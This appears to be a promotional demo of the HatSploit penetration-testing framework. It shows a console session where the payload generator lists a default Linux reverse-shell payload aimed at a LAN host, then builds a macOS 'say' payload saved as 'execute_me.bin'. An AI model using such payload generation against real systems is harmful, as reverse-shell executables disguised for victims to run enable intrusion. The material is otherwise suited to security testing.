 HatSploit Framework — Python — 210×73
Chess Pwny!
--=( HatSploit Framework Lic1575 v1.5.0
--==--=( Developed by EntySec (https://entysec.netlify.app/)
--=( 19 payloads | 31 modules | 1 plugins
HatSploit Tip: You can run module in background, just use run -j
(hsf)> use auxiliary/multi/payload/generator
[*] Using default payload linux/x64/shell_reverse_tcp...
(hsf: auxiliary: Multi Payload Generator)> show options
Module Options (auxiliary/multi/payload/generator):
Option Value Required Description
------ ----- -------- -----------
LPATH /tmp/payload.bin yes Local path.
PAYLOAD linux/x64/shell_reverse_tcp yes Payload to generate.
Payload Options (linux/x64/shell_reverse_tcp):
Option Value Required Description
------ ----- -------- -----------
FORMAT elf yes Executable format.
LHOST 192.168.1.95 yes Local host.
LPORT 8888 yes Local port.
(hsf: auxiliary: Multi Payload Generator)> set lpath /Users/enty8080/Desktop/execute_me.bin
[i] LPATH ==> /Users/enty8080/Desktop/execute_me.bin
(hsf: auxiliary: Multi Payload Generator)> set payload macos/x64/say
[i] PAYLOAD ==> macos/x64/say
(hsf: auxiliary: Multi Payload Generator)> set message 'you has been hacked'
[i] MESSAGE ==> you has been hacked
(hsf: auxiliary: Multi Payload Generator)> show options
Module Options (auxiliary/multi/payload/generator):
Option Value Required Description
------ ----- -------- -----------
LPATH /Users/enty8080/Desktop/execute_me.bin yes Local path.
PAYLOAD macos/x64/say yes Payload to generate.
Payload Options (macos/x64/say):
Option Value Required Description
------ ----- -------- -----------
FORMAT macho yes Executable format.
MESSAGE you has been hacked yes Message to say.
(hsf: auxiliary: Multi Payload Generator)> run
[*] Generating shellcode...
[*] Generating payload...
[*] Saving to /Users/enty8080/Desktop/execute_me.bin...
[+] Successfully saved to /Users/enty8080/Desktop/execute_me.bin!
(hsf: auxiliary: Multi Payload Generator)>